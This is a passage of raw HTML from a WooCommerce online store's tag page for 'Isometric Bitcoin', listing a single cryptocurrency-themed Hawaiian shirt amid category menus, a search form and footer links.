0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> Products tagged &ldquo;Isometric Bitcoin&rdquo;</nav></div>
	  </div>
	  <div class="flex-col medium-text-center">
	  	<p class="woocommerce-result-count hide-for-medium">
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="price"  selected='selected'>Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2 has-equal-box-heights equalize-box">

<div class="product-small col has-hover wcpa_has_options product type-product post-36283 status-publish first instock product_cat-hawaii-shirt product_cat-type product_tag-isometric-bitcoin has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/isometric-bitcoin-cryptocurrency-hawaiian-shirt/" aria-label="Isometric Bitcoin Cryptocurrency Hawaiian Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/12/isometric-bitcoin-cryptocurrency-hawaiian-shirtepb1k.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Isometric Bitcoin Cryptocurrency Hawaiian Shirt" decoding="async" fetchpriority="high" title="Isometric Bitcoin Cryptocurrency Hawaiian Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/12/isometric-bitcoin-cryptocurrency-hawaiian-shirtepb1k.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Isometric Bitcoin Cryptocurrency Hawaiian Shirt" decoding="async" fetchpriority="high" title="Isometric Bitcoin Cryptocurrency Hawaiian Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/isometric-bitcoin-cryptocurrency-hawaiian-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Isometric Bitcoin Cryptocurrency Hawaiian Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:36283,&quot;item_id&quot;:36283,&quot;item_name&quot;:&quot;Isometric Bitcoin Cryptocurrency Hawaiian Shirt&quot;,&quot;sku&quot;:&quot;EBVEMP5M&quot;,&quot;price&quot;:34.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hawaii Shirt&quot;,&quot;id&quot;:36283,&quot;item_brand&quot;:&quot;Isometric Bitcoin&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/isometric-bitcoin-cryptocurrency-hawaiian-shirt\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
</div><!-- row --><div class="page-load-status">
	<div class="loader-spinner infinite-scroll-request text-center">
			<div class="loading-spin"></div>
	</div>
</div>

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
